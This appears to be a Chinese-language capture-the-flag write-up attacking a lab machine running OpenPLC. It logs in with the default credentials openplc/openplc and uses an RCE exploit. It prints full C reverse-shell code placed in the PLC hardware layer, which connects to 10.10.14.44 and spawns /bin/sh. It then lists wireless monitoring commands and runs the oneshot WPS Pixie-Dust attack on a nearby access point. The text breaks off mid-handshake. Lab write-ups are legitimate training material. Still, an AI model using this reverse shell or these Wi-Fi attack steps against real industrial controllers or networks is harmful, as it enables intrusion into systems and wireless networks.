

我通过默认的账号密码即可登录!
user:openplc
pass:openplc

第一个就是我们需要的RCE漏洞!

漏洞利用


虽然说我们获取到了账号密码,但是脚本到了最后一步建立shell,就是不成功!试了很多次!

直到我看到了这个!

该服务器的硬件有问题,影响到了shell的连接!
硬件的代码逻辑存在问题!
代码中的 initCustomLayer 和 updateCustomIn 函数目前为空,如果有必要,可以在其中添加一些初始化和更新逻辑以实现更完整的功能。

把payload补完!
#include "ladder.h"
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};
void initCustomLayer()
{
}
void updateCustomIn()
{
}
void updateCustomOut()
{
int port = 4567;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.44");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
return 0;
}


这里产生报错了!

原来是脚本的原因,我们修改一下!
把681871.st 改为 blank_program.st
修改完成就可以成功执行!!
提权

get user.txt


这样也可以获取shell,执行RCE脚本也可以获取shell!
get root.txt

虽然有root权限,但是还是找不到root.txt,知道我想起来了靶机的名称!!!

使用ip link show 查看所有网络接口!
看到了wlan0接口!不出意外,我们要探测这个接口!
常用命令!
ip link show #List available interfaces
iwconfig #List available interfaces
airmon-ng check kill #Kill annoying processes
airmon-ng start wlan0 #Monitor mode
airmon-ng stop wlan0mon #Managed mode
airodump-ng wlan0mon #Scan (default 2.4Ghz)
airodump-ng wlan0mon --band a #Scan 5Ghz
iwconfig wlan0 mode monitor #Put in mode monitor
iwconfig wlan0mon mode managed #Quit mode monitor - managed mode
iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis
查看ssid!
root@attica06:/root# iwconfig
iwconfig
eth0 no wireless extensions.
lo no wireless extensions.
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:on
扫描可用的无线网络
root@attica06:/root# iw dev wlan0 scan
iw dev wlan0 scan
BSS 02:00:00:00:01:00(on wlan0)
last seen: 751.648s [boottime]
TSF: 1710927875097469 usec (19802d, 09:44:35)
freq: 2412
beacon interval: 100 TUs
capability: ESS Privacy ShortSlotTime (0x0411)
signal: -30.00 dBm
last seen: 0 ms ago
Information elements from Probe Response frame:
SSID: plcrouter
Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
DS Parameter set: channel 1
ERP: Barker_Preamble_Mode
Extended supported rates: 24.0 36.0 48.0 54.0
RSN: * Version: 1
* Group cipher: CCMP
* Pairwise ciphers: CCMP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
Supported operating classes:
* current operating class: 81
Extended capabilities:
* Extended Channel Switching
* SSID List
* Operating Mode Notification
WPS: * Version: 1.0
* Wi-Fi Protected Setup State: 2 (Configured)
* Response Type: 3 (AP)
* UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
* Manufacturer:
* Model:
* Model Number:
* Serial Number:
* Primary Device Type: 0-00000000-0
* Device name:
* Config methods: Label, Display, Keypad
* Version2: 2.0
到这一步了,确定可以进行攻击!我们使用 oneshot进行攻击!

没有wget!!! 使用curl!!

编译好再下载!!
chmod +x oneshot
再赋可执行权限!
root@attica06:/tmp# ./oneshot -i wlan0 -K
./oneshot -i wlan0 -K
[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
# BSSID ESSID Sec. PWR WSC device name WSC model
1) 02:00:00:00:01:00 plcrouter WPA2 -30
Select target (press Enter to refresh): 1
1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 80cc6ac831e138b6558a86ed2f657560
[*] Building Message M2
[P] PKR: 8e93a83a27e9ea2a0d29321f852b69df824481327a102fabf3d39dce247a11fb51fc348f8b0d7c335e2b67ce0c74fc3fc94335be7f88e0141cb09cae9caf4acd42d95ac1a7da33f6eb2e42cd2887caae49342a6ae63f86eafb0859c8f705021f24c2a18893027dd836c72737bcb6eefac1156b080f8083baff56c452c68d993e0f32e81a3c1379a01f19e452f654b2a5b6af5702516636e1ec05e9757744a8e208c87e255fb10e1e134d6a1a8a8c1d4ed6c81aa8453855dddda73a95971b5601
[P] PKE: 5c2f47212be9dd0acd74c9e5ea3515477a76060c7dcfd31adaf9f2acbe7ee7e46e5421a07952c30ab40a234fde1a7303c9a73f4ea4bdbc8cd48b8c9ce81a97cd0cd79f03a95514394937f859fc0131ffc080a5b008ffe20869e05ebfcd8cb7fd0e761c0f3cd4fa3db32eb7e2105d8f1efb3f6e8f43e647983acb132f9f938d5415aae8e4bc19db2544695c2fcfe6550b2268a8f5a16a61484193604db2adf1caab6133dc7766b3a626599d1357680d466ec5c04cc7b62168446280abcc575f10
[P] Authkey: e2465ece24c87b599c3abf2674b17fc31188a6892ac4a431d72c14e76dcbb927
[*] Received WPS Message M3
[P] E-Hash1: ef2171a5c9952e427d8e5fb6b7fa3750a82bdbe3e3ea81eea94c263743ae6e32
[P] E-Hash2: a692eb8f4a5713e324e1fc876abaf687d62328f3d30e75fc20f78ce588138ca3
[*] Building Message M4
